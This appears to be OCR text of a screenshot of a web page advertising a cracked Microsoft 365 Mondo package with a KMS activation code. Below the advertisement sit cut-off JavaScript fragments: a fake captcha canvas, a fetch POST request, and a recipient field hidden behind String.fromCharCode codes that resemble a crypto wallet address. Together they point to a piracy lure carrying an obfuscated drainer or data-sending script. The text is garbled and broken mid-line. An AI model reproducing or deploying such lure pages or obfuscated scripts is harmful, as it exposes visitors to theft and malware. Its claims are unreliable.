
M365 Mondo x64-x86 Fully Cracked from Microsoft
v16.90 KMS Activation Code
Mai 23, 2026
Uncategorized
🔐 Hash sum: f5a326b76c0dbf1eaf426fb
📅 Last update: 2026-05-16
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9